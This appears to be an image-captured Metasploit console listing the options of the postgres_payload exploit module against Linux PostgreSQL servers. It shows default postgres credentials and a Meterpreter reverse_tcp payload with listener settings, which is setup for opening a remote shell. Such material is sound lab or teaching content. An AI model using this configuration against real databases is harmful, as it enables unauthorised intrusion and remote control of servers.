 msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave bl
RHOSTS no The target host(s), see https://docs.metasploit.c
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86